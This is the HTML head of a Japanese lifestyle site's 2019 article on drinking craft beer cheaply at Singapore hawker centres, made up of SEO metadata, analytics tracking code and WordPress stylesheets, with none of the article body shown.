

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/2019/08/02/craftbeervol7/
body_size: 49626
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>【クラフトビール解体新書 vol.7】 気軽にお安くホーカー飲みを極めよう</title>
	<meta name="description" content="【クラフトビール解体新書 vol.7】 気軽にお安く　ホーカー飲みを極めよう！　パート２ 気軽に飲めるホーカークラフトビール店は、今年に入ってからもじわじわと増えつつあるようです。もしおうちの近くにあれば、帰りがけに一杯、休みの日にふらっと" />
	<link rel="canonical" href="https://byst.sg/2019/08/02/craftbeervol7/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="【クラフトビール解体新書 vol.7】 気軽にお安くホーカー飲みを極めよう" />
	<meta property="og:description" content="【クラフトビール解体新書 vol.7】 気軽にお安く　ホーカー飲みを極めよう！　パート２ 気軽に飲めるホーカークラフトビール店は、今年に入ってからもじわじわと増えつつあるようです。もしおうちの近くにあれば、帰りがけに一杯、休みの日にふらっと" />
	<meta property="og:url" content="https://byst.sg/2019/08/02/craftbeervol7/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta property="article:publisher" content="https://www.facebook.com/BYST.SG/" />
	<meta property="article:published_time" content="2019-08-02T01:00:42+00:00" />
	<meta property="article:modified_time" content="2024-02-23T09:20:21+00:00" />
	<meta property="og:image" content="https://byst.sg/wp-content/uploads/CraftBeer07_Cover3.jpg" />
	<meta property="og:image:width" content="1450" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hirose" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="Hirose" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="23分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://byst.sg/2019/08/02/craftbeervol7/#article","isPartOf":{"@id":"https://byst.sg/2019/08/02/craftbeervol7/"},"author":{"name":"Hirose","@id":"https://byst.sg/#/schema/person/196cd85a879cb3d5e482220f0aa84c3c"},"headline":"【クラフトビール解体新書 vol.7】気軽にお安く　ホーカー飲みを極めよう！　パート２","datePublished":"2019-08-02T01:00:42+00:00","dateModified":"2024-02-23T09:20:21+00:00","mainEntityOfPage":{"@id":"https://byst.sg/2019/08/02/craftbeervol7/"},"wordCount":87,"publisher":{"@id":"https://byst.sg/#organization"},"image":{"@id":"https://byst.sg/2019/08/02/craftbeervol7/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/CraftBeer07_Cover3.jpg","keywords":["クラフトビール解体新書","フード"],"articleSection":["クラフトビール解体新書"],"inLanguage":"ja"},{"@type":"WebPage","@id":"https://byst.sg/2019/08/02/craftbeervol7/","url":"https://byst.sg/2019/08/02/craftbeervol7/","name":"【クラフトビール解体新書 vol.7】 気軽にお安くホーカー飲みを極めよう","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/2019/08/02/craftbeervol7/#primaryimage"},"image":{"@id":"https://byst.sg/2019/08/02/craftbeervol7/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/CraftBeer07_Cover3.jpg","datePublished":"2019-08-02T01:00:42+00:00","dateModified":"2024-02-23T09:20:21+00:00","description":"【クラフトビール解体新書 vol.7】 気軽にお安く　ホーカー飲みを極めよう！　パート２ 気軽に飲めるホーカークラフトビール店は、今年に入ってからもじわじわと増えつつあるようです。もしおうちの近くにあれば、帰りがけに一杯、休みの日にふらっと","breadcrumb":{"@id":"https://byst.sg/2019/08/02/craftbeervol7/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://byst.sg/2019/08/02/craftbeervol7/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/2019/08/02/craftbeervol7/#primaryimage","url":"https://byst.sg/wp-content/uploads/CraftBeer07_Cover3.jpg","contentUrl":"https://byst.sg/wp-content/uploads/CraftBeer07_Cover3.jpg","width":1450,"height":650},{"@type":"BreadcrumbList","@id":"https://byst.sg/2019/08/02/craftbeervol7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"【クラフトビール解体新書 vol.7】気軽にお安く　ホーカー飲みを極めよう！　パート２"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]},{"@type":"Person","@id":"https://byst.sg/#/schema/person/196cd85a879cb3d5e482220f0aa84c3c","name":"Hirose","image":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/person/image/","url":"https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-96x96.jpg","contentUrl":"https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-96x96.jpg","caption":"Hirose"},"description":"シンガポールのクラフトビール専門店「SG TAPS」店長兼ウエイター。 当地シンガポールにて、クラフトビール業界に５年程関わったのち、2018年４月に独立。ビールを始め、日本酒、ワイン、ウイスキーなど、アルコール文化に対する愛は誰よりも広く深いと自負している。","url":"https://byst.sg/author/hirose/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2019%2F08%2F02%2Fcraftbeervol7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2019%2F08%2F02%2Fcraftbeervol7%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/2019\/08\/02\/craftbeervol7\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://byst.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
